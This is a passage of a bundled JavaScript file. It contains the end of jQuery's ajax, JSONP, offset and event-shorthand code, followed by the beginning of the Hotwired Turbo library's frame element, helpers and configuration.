              }
              if (!isSuccess && jQuery.inArray("script", s2.dataTypes) > -1 && jQuery.inArray("json", s2.dataTypes) < 0) {
                s2.converters["text script"] = function() {
                };
              }
              response = ajaxConvert(s2, response, jqXHR, isSuccess);
              if (isSuccess) {
                if (s2.ifModified) {
                  modified = jqXHR.getResponseHeader("Last-Modified");
                  if (modified) {
                    jQuery.lastModified[cacheURL] = modified;
                  }
                  modified = jqXHR.getResponseHeader("etag");
                  if (modified) {
                    jQuery.etag[cacheURL] = modified;
                  }
                }
                if (status === 204 || s2.type === "HEAD") {
                  statusText = "nocontent";
                } else if (status === 304) {
                  statusText = "notmodified";
                } else {
                  statusText = response.state;
                  success = response.data;
                  error2 = response.error;
                  isSuccess = !error2;
                }
              } else {
                error2 = statusText;
                if (status || !statusText) {
                  statusText = "error";
                  if (status < 0) {
                    status = 0;
                  }
                }
              }
              jqXHR.status = status;
              jqXHR.statusText = (nativeStatusText || statusText) + "";
              if (isSuccess) {
                deferred.resolveWith(callbackContext, [success, statusText, jqXHR]);
              } else {
                deferred.rejectWith(callbackContext, [jqXHR, statusText, error2]);
              }
              jqXHR.statusCode(statusCode);
              statusCode = void 0;
              if (fireGlobals) {
                globalEventContext.trigger(
                  isSuccess ? "ajaxSuccess" : "ajaxError",
                  [jqXHR, s2, isSuccess ? success : error2]
                );
              }
              completeDeferred.fireWith(callbackContext, [jqXHR, statusText]);
              if (fireGlobals) {
                globalEventContext.trigger("ajaxComplete", [jqXHR, s2]);
                if (!--jQuery.active) {
                  jQuery.event.trigger("ajaxStop");
                }
              }
            }
            return jqXHR;
          },
          getJSON: function(url, data, callback) {
            return jQuery.get(url, data, callback, "json");
          },
          getScript: function(url, callback) {
            return jQuery.get(url, void 0, callback, "script");
          }
        });
        jQuery.each(["get", "post"], function(_i, method) {
          jQuery[method] = function(url, data, callback, type) {
            if (isFunction2(data)) {
              type = type || callback;
              callback = data;
              data = void 0;
            }
            return jQuery.ajax(jQuery.extend({
              url,
              type: method,
              dataType: type,
              data,
              success: callback
            }, jQuery.isPlainObject(url) && url));
          };
        });
        jQuery.ajaxPrefilter(function(s2) {
          var i2;
          for (i2 in s2.headers) {
            if (i2.toLowerCase() === "content-type") {
              s2.contentType = s2.headers[i2] || "";
            }
          }
        });
        jQuery._evalUrl = function(url, options, doc) {
          return jQuery.ajax({
            url,
            type: "GET",
            dataType: "script",
            cache: true,
            async: false,
            global: false,
            converters: {
              "text script": function() {
              }
            },
            dataFilter: function(response) {
              jQuery.globalEval(response, options, doc);
            }
          });
        };
        jQuery.fn.extend({
          wrapAll: function(html) {
            var wrap;
            if (this[0]) {
              if (isFunction2(html)) {
                html = html.call(this[0]);
              }
              wrap = jQuery(html, this[0].ownerDocument).eq(0).clone(true);
              if (this[0].parentNode) {
                wrap.insertBefore(this[0]);
              }
              wrap.map(function() {
                var elem = this;
                while (elem.firstElementChild) {
                  elem = elem.firstElementChild;
                }
                return elem;
              }).append(this);
            }
            return this;
          },
          wrapInner: function(html) {
            if (isFunction2(html)) {
              return this.each(function(i2) {
                jQuery(this).wrapInner(html.call(this, i2));
              });
            }
            return this.each(function() {
              var self2 = jQuery(this), contents = self2.contents();
              if (contents.length) {
                contents.wrapAll(html);
              } else {
                self2.append(html);
              }
            });
          },
          wrap: function(html) {
            var htmlIsFunction = isFunction2(html);
            return this.each(function(i2) {
              jQuery(this).wrapAll(htmlIsFunction ? html.call(this, i2) : html);
            });
          },
          unwrap: function(selector) {
            this.parent(selector).not("body").each(function() {
              jQuery(this).replaceWith(this.childNodes);
            });
            return this;
          }
        });
        jQuery.expr.pseudos.hidden = function(elem) {
          return !jQuery.expr.pseudos.visible(elem);
        };
        jQuery.expr.pseudos.visible = function(elem) {
          return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
        };
        jQuery.ajaxSettings.xhr = function() {
          try {
            return new window2.XMLHttpRequest();
          } catch (e2) {
          }
        };
        var xhrSuccessStatus = {
          0: 200,
          1223: 204
        }, xhrSupported = jQuery.ajaxSettings.xhr();
        support.cors = !!xhrSupported && "withCredentials" in xhrSupported;
        support.ajax = xhrSupported = !!xhrSupported;
        jQuery.ajaxTransport(function(options) {
          var callback, errorCallback;
          if (support.cors || xhrSupported && !options.crossDomain) {
            return {
              send: function(headers, complete) {
                var i2, xhr = options.xhr();
                xhr.open(
                  options.type,
                  options.url,
                  options.async,
                  options.username,
                  options.password
                );
                if (options.xhrFields) {
                  for (i2 in options.xhrFields) {
                    xhr[i2] = options.xhrFields[i2];
                  }
                }
                if (options.mimeType && xhr.overrideMimeType) {
                  xhr.overrideMimeType(options.mimeType);
                }
                if (!options.crossDomain && !headers["X-Requested-With"]) {
                  headers["X-Requested-With"] = "XMLHttpRequest";
                }
                for (i2 in headers) {
                  xhr.setRequestHeader(i2, headers[i2]);
                }
                callback = function(type) {
                  return function() {
                    if (callback) {
                      callback = errorCallback = xhr.onload = xhr.onerror = xhr.onabort = xhr.ontimeout = xhr.onreadystatechange = null;
                      if (type === "abort") {
                        xhr.abort();
                      } else if (type === "error") {
                        if (typeof xhr.status !== "number") {
                          complete(0, "error");
                        } else {
                          complete(
                            xhr.status,
                            xhr.statusText
                          );
                        }
                      } else {
                        complete(
                          xhrSuccessStatus[xhr.status] || xhr.status,
                          xhr.statusText,
                          (xhr.responseType || "text") !== "text" || typeof xhr.responseText !== "string" ? { binary: xhr.response } : { text: xhr.responseText },
                          xhr.getAllResponseHeaders()
                        );
                      }
                    }
                  };
                };
                xhr.onload = callback();
                errorCallback = xhr.onerror = xhr.ontimeout = callback("error");
                if (xhr.onabort !== void 0) {
                  xhr.onabort = errorCallback;
                } else {
                  xhr.onreadystatechange = function() {
                    if (xhr.readyState === 4) {
                      window2.setTimeout(function() {
                        if (callback) {
                          errorCallback();
                        }
                      });
                    }
                  };
                }
                callback = callback("abort");
                try {
                  xhr.send(options.hasContent && options.data || null);
                } catch (e2) {
                  if (callback) {
                    throw e2;
                  }
                }
              },
              abort: function() {
                if (callback) {
                  callback();
                }
              }
            };
          }
        });
        jQuery.ajaxPrefilter(function(s2) {
          if (s2.crossDomain) {
            s2.contents.script = false;
          }
        });
        jQuery.ajaxSetup({
          accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
          },
          contents: {
            script: /\b(?:java|ecma)script\b/
          },
          converters: {
            "text script": function(text) {
              jQuery.globalEval(text);
              return text;
            }
          }
        });
        jQuery.ajaxPrefilter("script", function(s2) {
          if (s2.cache === void 0) {
            s2.cache = false;
          }
          if (s2.crossDomain) {
            s2.type = "GET";
          }
        });
        jQuery.ajaxTransport("script", function(s2) {
          if (s2.crossDomain || s2.scriptAttrs) {
            var script, callback;
            return {
              send: function(_, complete) {
                script = jQuery("<script>").attr(s2.scriptAttrs || {}).prop({ charset: s2.scriptCharset, src: s2.url }).on("load error", callback = function(evt) {
                  script.remove();
                  callback = null;
                  if (evt) {
                    complete(evt.type === "error" ? 404 : 200, evt.type);
                  }
                });
                document2.head.appendChild(script[0]);
              },
              abort: function() {
                if (callback) {
                  callback();
                }
              }
            };
          }
        });
        var oldCallbacks = [], rjsonp = /(=)\?(?=&|$)|\?\?/;
        jQuery.ajaxSetup({
          jsonp: "callback",
          jsonpCallback: function() {
            var callback = oldCallbacks.pop() || jQuery.expando + "_" + nonce.guid++;
            this[callback] = true;
            return callback;
          }
        });
        jQuery.ajaxPrefilter("json jsonp", function(s2, originalSettings, jqXHR) {
          var callbackName, overwritten, responseContainer, jsonProp = s2.jsonp !== false && (rjsonp.test(s2.url) ? "url" : typeof s2.data === "string" && (s2.contentType || "").indexOf("application/x-www-form-urlencoded") === 0 && rjsonp.test(s2.data) && "data");
          if (jsonProp || s2.dataTypes[0] === "jsonp") {
            callbackName = s2.jsonpCallback = isFunction2(s2.jsonpCallback) ? s2.jsonpCallback() : s2.jsonpCallback;
            if (jsonProp) {
              s2[jsonProp] = s2[jsonProp].replace(rjsonp, "$1" + callbackName);
            } else if (s2.jsonp !== false) {
              s2.url += (rquery.test(s2.url) ? "&" : "?") + s2.jsonp + "=" + callbackName;
            }
            s2.converters["script json"] = function() {
              if (!responseContainer) {
                jQuery.error(callbackName + " was not called");
              }
              return responseContainer[0];
            };
            s2.dataTypes[0] = "json";
            overwritten = window2[callbackName];
            window2[callbackName] = function() {
              responseContainer = arguments;
            };
            jqXHR.always(function() {
              if (overwritten === void 0) {
                jQuery(window2).removeProp(callbackName);
              } else {
                window2[callbackName] = overwritten;
              }
              if (s2[callbackName]) {
                s2.jsonpCallback = originalSettings.jsonpCallback;
                oldCallbacks.push(callbackName);
              }
              if (responseContainer && isFunction2(overwritten)) {
                overwritten(responseContainer[0]);
              }
              responseContainer = overwritten = void 0;
            });
            return "script";
          }
        });
        support.createHTMLDocument = function() {
          var body = document2.implementation.createHTMLDocument("").body;
          body.innerHTML = "<form></form><form></form>";
          return body.childNodes.length === 2;
        }();
        jQuery.parseHTML = function(data, context, keepScripts) {
          if (typeof data !== "string") {
            return [];
          }
          if (typeof context === "boolean") {
            keepScripts = context;
            context = false;
          }
          var base, parsed, scripts;
          if (!context) {
            if (support.createHTMLDocument) {
              context = document2.implementation.createHTMLDocument("");
              base = context.createElement("base");
              base.href = document2.location.href;
              context.head.appendChild(base);
            } else {
              context = document2;
            }
          }
          parsed = rsingleTag.exec(data);
          scripts = !keepScripts && [];
          if (parsed) {
            return [context.createElement(parsed[1])];
          }
          parsed = buildFragment([data], context, scripts);
          if (scripts && scripts.length) {
            jQuery(scripts).remove();
          }
          return jQuery.merge([], parsed.childNodes);
        };
        jQuery.fn.load = function(url, params, callback) {
          var selector, type, response, self2 = this, off = url.indexOf(" ");
          if (off > -1) {
            selector = stripAndCollapse(url.slice(off));
            url = url.slice(0, off);
          }
          if (isFunction2(params)) {
            callback = params;
            params = void 0;
          } else if (params && typeof params === "object") {
            type = "POST";
          }
          if (self2.length > 0) {
            jQuery.ajax({
              url,
              type: type || "GET",
              dataType: "html",
              data: params
            }).done(function(responseText) {
              response = arguments;
              self2.html(selector ? jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) : responseText);
            }).always(callback && function(jqXHR, status) {
              self2.each(function() {
                callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
              });
            });
          }
          return this;
        };
        jQuery.expr.pseudos.animated = function(elem) {
          return jQuery.grep(jQuery.timers, function(fn) {
            return elem === fn.elem;
          }).length;
        };
        jQuery.offset = {
          setOffset: function(elem, options, i2) {
            var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition, position = jQuery.css(elem, "position"), curElem = jQuery(elem), props = {};
            if (position === "static") {
              elem.style.position = "relative";
            }
            curOffset = curElem.offset();
            curCSSTop = jQuery.css(elem, "top");
            curCSSLeft = jQuery.css(elem, "left");
            calculatePosition = (position === "absolute" || position === "fixed") && (curCSSTop + curCSSLeft).indexOf("auto") > -1;
            if (calculatePosition) {
              curPosition = curElem.position();
              curTop = curPosition.top;
              curLeft = curPosition.left;
            } else {
              curTop = parseFloat(curCSSTop) || 0;
              curLeft = parseFloat(curCSSLeft) || 0;
            }
            if (isFunction2(options)) {
              options = options.call(elem, i2, jQuery.extend({}, curOffset));
            }
            if (options.top != null) {
              props.top = options.top - curOffset.top + curTop;
            }
            if (options.left != null) {
              props.left = options.left - curOffset.left + curLeft;
            }
            if ("using" in options) {
              options.using.call(elem, props);
            } else {
              curElem.css(props);
            }
          }
        };
        jQuery.fn.extend({
          offset: function(options) {
            if (arguments.length) {
              return options === void 0 ? this : this.each(function(i2) {
                jQuery.offset.setOffset(this, options, i2);
              });
            }
            var rect, win, elem = this[0];
            if (!elem) {
              return;
            }
            if (!elem.getClientRects().length) {
              return { top: 0, left: 0 };
            }
            rect = elem.getBoundingClientRect();
            win = elem.ownerDocument.defaultView;
            return {
              top: rect.top + win.pageYOffset,
              left: rect.left + win.pageXOffset
            };
          },
          position: function() {
            if (!this[0]) {
              return;
            }
            var offsetParent, offset, doc, elem = this[0], parentOffset = { top: 0, left: 0 };
            if (jQuery.css(elem, "position") === "fixed") {
              offset = elem.getBoundingClientRect();
            } else {
              offset = this.offset();
              doc = elem.ownerDocument;
              offsetParent = elem.offsetParent || doc.documentElement;
              while (offsetParent && (offsetParent === doc.body || offsetParent === doc.documentElement) && jQuery.css(offsetParent, "position") === "static") {
                offsetParent = offsetParent.parentNode;
              }
              if (offsetParent && offsetParent !== elem && offsetParent.nodeType === 1) {
                parentOffset = jQuery(offsetParent).offset();
                parentOffset.top += jQuery.css(offsetParent, "borderTopWidth", true);
                parentOffset.left += jQuery.css(offsetParent, "borderLeftWidth", true);
              }
            }
            return {
              top: offset.top - parentOffset.top - jQuery.css(elem, "marginTop", true),
              left: offset.left - parentOffset.left - jQuery.css(elem, "marginLeft", true)
            };
          },
          offsetParent: function() {
            return this.map(function() {
              var offsetParent = this.offsetParent;
              while (offsetParent && jQuery.css(offsetParent, "position") === "static") {
                offsetParent = offsetParent.offsetParent;
              }
              return offsetParent || documentElement;
            });
          }
        });
        jQuery.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function(method, prop) {
          var top = "pageYOffset" === prop;
          jQuery.fn[method] = function(val) {
            return access(this, function(elem, method2, val2) {
              var win;
              if (isWindow(elem)) {
                win = elem;
              } else if (elem.nodeType === 9) {
                win = elem.defaultView;
              }
              if (val2 === void 0) {
                return win ? win[prop] : elem[method2];
              }
              if (win) {
                win.scrollTo(
                  !top ? val2 : win.pageXOffset,
                  top ? val2 : win.pageYOffset
                );
              } else {
                elem[method2] = val2;
              }
            }, method, val, arguments.length);
          };
        });
        jQuery.each(["top", "left"], function(_i, prop) {
          jQuery.cssHooks[prop] = addGetHookIf(
            support.pixelPosition,
            function(elem, computed) {
              if (computed) {
                computed = curCSS(elem, prop);
                return rnumnonpx.test(computed) ? jQuery(elem).position()[prop] + "px" : computed;
              }
            }
          );
        });
        jQuery.each({ Height: "height", Width: "width" }, function(name, type) {
          jQuery.each({
            padding: "inner" + name,
            content: type,
            "": "outer" + name
          }, function(defaultExtra, funcName) {
            jQuery.fn[funcName] = function(margin, value) {
              var chainable = arguments.length && (defaultExtra || typeof margin !== "boolean"), extra = defaultExtra || (margin === true || value === true ? "margin" : "border");
              return access(this, function(elem, type2, value2) {
                var doc;
                if (isWindow(elem)) {
                  return funcName.indexOf("outer") === 0 ? elem["inner" + name] : elem.document.documentElement["client" + name];
                }
                if (elem.nodeType === 9) {
                  doc = elem.documentElement;
                  return Math.max(
                    elem.body["scroll" + name],
                    doc["scroll" + name],
                    elem.body["offset" + name],
                    doc["offset" + name],
                    doc["client" + name]
                  );
                }
                return value2 === void 0 ? jQuery.css(elem, type2, extra) : jQuery.style(elem, type2, value2, extra);
              }, type, chainable ? margin : void 0, chainable);
            };
          });
        });
        jQuery.each([
          "ajaxStart",
          "ajaxStop",
          "ajaxComplete",
          "ajaxError",
          "ajaxSuccess",
          "ajaxSend"
        ], function(_i, type) {
          jQuery.fn[type] = function(fn) {
            return this.on(type, fn);
          };
        });
        jQuery.fn.extend({
          bind: function(types, data, fn) {
            return this.on(types, null, data, fn);
          },
          unbind: function(types, fn) {
            return this.off(types, null, fn);
          },
          delegate: function(selector, types, data, fn) {
            return this.on(types, selector, data, fn);
          },
          undelegate: function(selector, types, fn) {
            return arguments.length === 1 ? this.off(selector, "**") : this.off(types, selector || "**", fn);
          },
          hover: function(fnOver, fnOut) {
            return this.on("mouseenter", fnOver).on("mouseleave", fnOut || fnOver);
          }
        });
        jQuery.each(
          "blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),
          function(_i, name) {
            jQuery.fn[name] = function(data, fn) {
              return arguments.length > 0 ? this.on(name, null, data, fn) : this.trigger(name);
            };
          }
        );
        var rtrim = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;
        jQuery.proxy = function(fn, context) {
          var tmp, args, proxy;
          if (typeof context === "string") {
            tmp = fn[context];
            context = fn;
            fn = tmp;
          }
          if (!isFunction2(fn)) {
            return void 0;
          }
          args = slice.call(arguments, 2);
          proxy = function() {
            return fn.apply(context || this, args.concat(slice.call(arguments)));
          };
          proxy.guid = fn.guid = fn.guid || jQuery.guid++;
          return proxy;
        };
        jQuery.holdReady = function(hold) {
          if (hold) {
            jQuery.readyWait++;
          } else {
            jQuery.ready(true);
          }
        };
        jQuery.isArray = Array.isArray;
        jQuery.parseJSON = JSON.parse;
        jQuery.nodeName = nodeName;
        jQuery.isFunction = isFunction2;
        jQuery.isWindow = isWindow;
        jQuery.camelCase = camelCase;
        jQuery.type = toType;
        jQuery.now = Date.now;
        jQuery.isNumeric = function(obj) {
          var type = jQuery.type(obj);
          return (type === "number" || type === "string") && !isNaN(obj - parseFloat(obj));
        };
        jQuery.trim = function(text) {
          return text == null ? "" : (text + "").replace(rtrim, "$1");
        };
        if (typeof define === "function" && define.amd) {
          define("jquery", [], function() {
            return jQuery;
          });
        }
        var _jQuery = window2.jQuery, _$ = window2.$;
        jQuery.noConflict = function(deep) {
          if (window2.$ === jQuery) {
            window2.$ = _$;
          }
          if (deep && window2.jQuery === jQuery) {
            window2.jQuery = _jQuery;
          }
          return jQuery;
        };
        if (typeof noGlobal === "undefined") {
          window2.jQuery = window2.$ = jQuery;
        }
        return jQuery;
      });
    }
  });

  // ../../shared/node_modules/@hotwired/turbo/dist/turbo.es2017-esm.js
  var turbo_es2017_esm_exports = {};
  __export(turbo_es2017_esm_exports, {
    FetchEnctype: () => FetchEnctype,
    FetchMethod: () => FetchMethod,
    FetchRequest: () => FetchRequest,
    FetchResponse: () => FetchResponse,
    FrameElement: () => FrameElement,
    FrameLoadingStyle: () => FrameLoadingStyle,
    FrameRenderer: () => FrameRenderer,
    PageRenderer: () => PageRenderer,
    PageSnapshot: () => PageSnapshot,
    StreamActions: () => StreamActions,
    StreamElement: () => StreamElement,
    StreamSourceElement: () => StreamSourceElement,
    cache: () => cache,
    clearCache: () => clearCache,
    config: () => config,
    connectStreamSource: () => connectStreamSource,
    disconnectStreamSource: () => disconnectStreamSource,
    fetch: () => fetchWithTurboHeaders,
    fetchEnctypeFromString: () => fetchEnctypeFromString,
    fetchMethodFromString: () => fetchMethodFromString,
    isSafe: () => isSafe,
    navigator: () => navigator$1,
    registerAdapter: () => registerAdapter,
    renderStreamMessage: () => renderStreamMessage,
    session: () => session,
    setConfirmMethod: () => setConfirmMethod,
    setFormMode: () => setFormMode,
    setProgressBarDelay: () => setProgressBarDelay,
    start: () => start,
    visit: () => visit
  });
  (function(prototype) {
    if (typeof prototype.requestSubmit == "function")
      return;
    prototype.requestSubmit = function(submitter2) {
      if (submitter2) {
        validateSubmitter(submitter2, this);
        submitter2.click();
      } else {
        submitter2 = document.createElement("input");
        submitter2.type = "submit";
        submitter2.hidden = true;
        this.appendChild(submitter2);
        submitter2.click();
        this.removeChild(submitter2);
      }
    };
    function validateSubmitter(submitter2, form) {
      submitter2 instanceof HTMLElement || raise(TypeError, "parameter 1 is not of type 'HTMLElement'");
      submitter2.type == "submit" || raise(TypeError, "The specified element is not a submit button");
      submitter2.form == form || raise(DOMException, "The specified element is not owned by this form element", "NotFoundError");
    }
    function raise(errorConstructor, message, name) {
      throw new errorConstructor("Failed to execute 'requestSubmit' on 'HTMLFormElement': " + message + ".", name);
    }
  })(HTMLFormElement.prototype);
  var submittersByForm = /* @__PURE__ */ new WeakMap();
  function findSubmitterFromClickTarget(target) {
    const element = target instanceof Element ? target : target instanceof Node ? target.parentElement : null;
    const candidate = element ? element.closest("input, button") : null;
    return candidate?.type == "submit" ? candidate : null;
  }
  function clickCaptured(event) {
    const submitter2 = findSubmitterFromClickTarget(event.target);
    if (submitter2 && submitter2.form) {
      submittersByForm.set(submitter2.form, submitter2);
    }
  }
  (function() {
    if ("submitter" in Event.prototype)
      return;
    let prototype = window.Event.prototype;
    if ("SubmitEvent" in window) {
      const prototypeOfSubmitEvent = window.SubmitEvent.prototype;
      if (/Apple Computer/.test(navigator.vendor) && !("submitter" in prototypeOfSubmitEvent)) {
        prototype = prototypeOfSubmitEvent;
      } else {
        return;
      }
    }
    addEventListener("click", clickCaptured, true);
    Object.defineProperty(prototype, "submitter", {
      get() {
        if (this.type == "submit" && this.target instanceof HTMLFormElement) {
          return submittersByForm.get(this.target);
        }
      }
    });
  })();
  var FrameLoadingStyle = {
    eager: "eager",
    lazy: "lazy"
  };
  var _FrameElement = class extends HTMLElement {
    loaded = Promise.resolve();
    static get observedAttributes() {
      return ["disabled", "loading", "src"];
    }
    constructor() {
      super();
      this.delegate = new _FrameElement.delegateConstructor(this);
    }
    connectedCallback() {
      this.delegate.connect();
    }
    disconnectedCallback() {
      this.delegate.disconnect();
    }
    reload() {
      return this.delegate.sourceURLReloaded();
    }
    attributeChangedCallback(name) {
      if (name == "loading") {
        this.delegate.loadingStyleChanged();
      } else if (name == "src") {
        this.delegate.sourceURLChanged();
      } else if (name == "disabled") {
        this.delegate.disabledChanged();
      }
    }
    get src() {
      return this.getAttribute("src");
    }
    set src(value) {
      if (value) {
        this.setAttribute("src", value);
      } else {
        this.removeAttribute("src");
      }
    }
    get refresh() {
      return this.getAttribute("refresh");
    }
    set refresh(value) {
      if (value) {
        this.setAttribute("refresh", value);
      } else {
        this.removeAttribute("refresh");
      }
    }
    get shouldReloadWithMorph() {
      return this.src && this.refresh === "morph";
    }
    get loading() {
      return frameLoadingStyleFromString(this.getAttribute("loading") || "");
    }
    set loading(value) {
      if (value) {
        this.setAttribute("loading", value);
      } else {
        this.removeAttribute("loading");
      }
    }
    get disabled() {
      return this.hasAttribute("disabled");
    }
    set disabled(value) {
      if (value) {
        this.setAttribute("disabled", "");
      } else {
        this.removeAttribute("disabled");
      }
    }
    get autoscroll() {
      return this.hasAttribute("autoscroll");
    }
    set autoscroll(value) {
      if (value) {
        this.setAttribute("autoscroll", "");
      } else {
        this.removeAttribute("autoscroll");
      }
    }
    get complete() {
      return !this.delegate.isLoading;
    }
    get isActive() {
      return this.ownerDocument === document && !this.isPreview;
    }
    get isPreview() {
      return this.ownerDocument?.documentElement?.hasAttribute("data-turbo-preview");
    }
  };
  var FrameElement = _FrameElement;
  __publicField(FrameElement, "delegateConstructor");
  function frameLoadingStyleFromString(style) {
    switch (style.toLowerCase()) {
      case "lazy":
        return FrameLoadingStyle.lazy;
      default:
        return FrameLoadingStyle.eager;
    }
  }
  var drive = {
    enabled: true,
    progressBarDelay: 500,
    unvisitableExtensions: /* @__PURE__ */ new Set(
      [
        ".7z",
        ".aac",
        ".apk",
        ".avi",
        ".bmp",
        ".bz2",
        ".css",
        ".csv",
        ".deb",
        ".dmg",
        ".doc",
        ".docx",
        ".exe",
        ".gif",
        ".gz",
        ".heic",
        ".heif",
        ".ico",
        ".iso",
        ".jpeg",
        ".jpg",
        ".js",
        ".json",
        ".m4a",
        ".mkv",
        ".mov",
        ".mp3",
        ".mp4",
        ".mpeg",
        ".mpg",
        ".msi",
        ".ogg",
        ".ogv",
        ".pdf",
        ".pkg",
        ".png",
        ".ppt",
        ".pptx",
        ".rar",
        ".rtf",
        ".svg",
        ".tar",
        ".tif",
        ".tiff",
        ".txt",
        ".wav",
        ".webm",
        ".webp",
        ".wma",
        ".wmv",
        ".xls",
        ".xlsx",
        ".xml",
        ".zip"
      ]
    )
  };
  function activateScriptElement(element) {
    if (element.getAttribute("data-turbo-eval") == "false") {
      return element;
    } else {
      const createdScriptElement = document.createElement("script");
      const cspNonce = getCspNonce();
      if (cspNonce) {
        createdScriptElement.nonce = cspNonce;
      }
      createdScriptElement.textContent = element.textContent;
      createdScriptElement.async = false;
      copyElementAttributes(createdScriptElement, element);
      return createdScriptElement;
    }
  }
  function copyElementAttributes(destinationElement, sourceElement) {
    for (const { name, value } of sourceElement.attributes) {
      destinationElement.setAttribute(name, value);
    }
  }
  function createDocumentFragment(html) {
    const template = document.createElement("template");
    template.innerHTML = html;
    return template.content;
  }
  function dispatch(eventName, { target, cancelable, detail } = {}) {
    const event = new CustomEvent(eventName, {
      cancelable,
      bubbles: true,
      composed: true,
      detail
    });
    if (target && target.isConnected) {
      target.dispatchEvent(event);
    } else {
      document.documentElement.dispatchEvent(event);
    }
    return event;
  }
  function cancelEvent(event) {
    event.preventDefault();
    event.stopImmediatePropagation();
  }
  function nextRepaint() {
    if (document.visibilityState === "hidden") {
      return nextEventLoopTick();
    } else {
      return nextAnimationFrame();
    }
  }
  function nextAnimationFrame() {
    return new Promise((resolve) => requestAnimationFrame(() => resolve()));
  }
  function nextEventLoopTick() {
    return new Promise((resolve) => setTimeout(() => resolve(), 0));
  }
  function nextMicrotask() {
    return Promise.resolve();
  }
  function parseHTMLDocument(html = "") {
    return new DOMParser().parseFromString(html, "text/html");
  }
  function unindent(strings, ...values) {
    const lines = interpolate(strings, values).replace(/^\n/, "").split("\n");
    const match = lines[0].match(/^\s+/);
    const indent = match ? match[0].length : 0;
    return lines.map((line) => line.slice(indent)).join("\n");
  }
  function interpolate(strings, values) {
    return strings.reduce((result, string, i2) => {
      const value = values[i2] == void 0 ? "" : values[i2];
      return result + string + value;
    }, "");
  }
  function uuid() {
    return Array.from({ length: 36 }).map((_, i2) => {
      if (i2 == 8 || i2 == 13 || i2 == 18 || i2 == 23) {
        return "-";
      } else if (i2 == 14) {
        return "4";
      } else if (i2 == 19) {
        return (Math.floor(Math.random() * 4) + 8).toString(16);
      } else {
        return Math.floor(Math.random() * 15).toString(16);
      }
    }).join("");
  }
  function getAttribute(attributeName, ...elements) {
    for (const value of elements.map((element) => element?.getAttribute(attributeName))) {
      if (typeof value == "string")
        return value;
    }
    return null;
  }
  function hasAttribute(attributeName, ...elements) {
    return elements.some((element) => element && element.hasAttribute(attributeName));
  }
  function markAsBusy(...elements) {
    for (const element of elements) {
      if (element.localName == "turbo-frame") {
        element.setAttribute("busy", "");
      }
      element.setAttribute("aria-busy", "true");
    }
  }
  function clearBusyState(...elements) {
    for (const element of elements) {
      if (element.localName == "turbo-frame") {
        element.removeAttribute("busy");
      }
      element.removeAttribute("aria-busy");
    }
  }
  function waitForLoad(element, timeoutInMilliseconds = 2e3) {
    return new Promise((resolve) => {
      const onComplete = () => {
        element.removeEventListener("error", onComplete);
        element.removeEventListener("load", onComplete);
        resolve();
      };
      element.addEventListener("load", onComplete, { once: true });
      element.addEventListener("error", onComplete, { once: true });
      setTimeout(resolve, timeoutInMilliseconds);
    });
  }
  function getHistoryMethodForAction(action) {
    switch (action) {
      case "replace":
        return history.replaceState;
      case "advance":
      case "restore":
        return history.pushState;
    }
  }
  function isAction(action) {
    return action == "advance" || action == "replace" || action == "restore";
  }
  function getVisitAction(...elements) {
    const action = getAttribute("data-turbo-action", ...elements);
    return isAction(action) ? action : null;
  }
  function getMetaElement(name) {
    return document.querySelector(`meta[name="${name}"]`);
  }
  function getMetaContent(name) {
    const element = getMetaElement(name);
    return element && element.content;
  }
  function getCspNonce() {
    const element = getMetaElement("csp-nonce");
    if (element) {
      const { nonce, content } = element;
      return nonce == "" ? content : nonce;
    }
  }
  function setMetaContent(name, content) {
    let element = getMetaElement(name);
    if (!element) {
      element = document.createElement("meta");
      element.setAttribute("name", name);
      document.head.appendChild(element);
    }
    element.setAttribute("content", content);
    return element;
  }
  function findClosestRecursively(element, selector) {
    if (element instanceof Element) {
      return element.closest(selector) || findClosestRecursively(element.assignedSlot || element.getRootNode()?.host, selector);
    }
  }
  function elementIsFocusable(element) {
    const inertDisabledOrHidden = "[inert], :disabled, [hidden], details:not([open]), dialog:not([open])";
    return !!element && element.closest(inertDisabledOrHidden) == null && typeof element.focus == "function";
  }
  function queryAutofocusableElement(elementOrDocumentFragment) {
    return Array.from(elementOrDocumentFragment.querySelectorAll("[autofocus]")).find(elementIsFocusable);
  }
  async function around(callback, reader) {
    const before = reader();
    callback();
    await nextAnimationFrame();
    const after = reader();
    return [before, after];
  }
  function doesNotTargetIFrame(name) {
    if (name === "_blank") {
      return false;
    } else if (name) {
      for (const element of document.getElementsByName(name)) {
        if (element instanceof HTMLIFrameElement)
          return false;
      }
      return true;
    } else {
      return true;
    }
  }
  function findLinkFromClickTarget(target) {
    return findClosestRecursively(target, "a[href]:not([target^=_]):not([download])");
  }
  function getLocationForLink(link) {
    return expandURL(link.getAttribute("href") || "");
  }
  function debounce(fn, delay) {
    let timeoutId = null;
    return (...args) => {
      const callback = () => fn.apply(this, args);
      clearTimeout(timeoutId);
      timeoutId = setTimeout(callback, delay);
    };
  }
  var submitter = {
    "aria-disabled": {
      beforeSubmit: (submitter2) => {
        submitter2.setAttribute("aria-disabled", "true");
        submitter2.addEventListener("click", cancelEvent);
      },
      afterSubmit: (submitter2) => {
        submitter2.removeAttribute("aria-disabled");
        submitter2.removeEventListener("click", cancelEvent);
      }
    },
    "disabled": {
      beforeSubmit: (submitter2) => submitter2.disabled = true,
      afterSubmit: (submitter2) => submitter2.disabled = false
    }
  };
  var Config = class {
    #submitter = null;
    constructor(config2) {
      Object.assign(this, config2);
    }
    get submitter() {
      return this.#submitter;
    }
    set submitter(value) {
      this.#submitter = submitter[value] || value;
    }
  };
  var forms = new Config({
    mode: "on",
    submitter: "disabled"
  });
  var config = {
    drive,
    forms
  };
  function expandURL(locatable) {
    return new URL(locatable.toString(), document.baseURI);
  }
  function getAnchor(url) {
    let anchorMatch;
    if (url.hash) {
      return url.hash.slice(1);
    } else if (anchorMatch = url.href.match(/#(.*)$/)) {
      return anchorMatch[1];
    }
  }
  function getAction$1(form, submitter2) {
    const action = submitter2?.getAttribute("formaction") || form.getAttribute("action") || form.action;
    return expandURL(action);
  }
  function getExtension(url) {
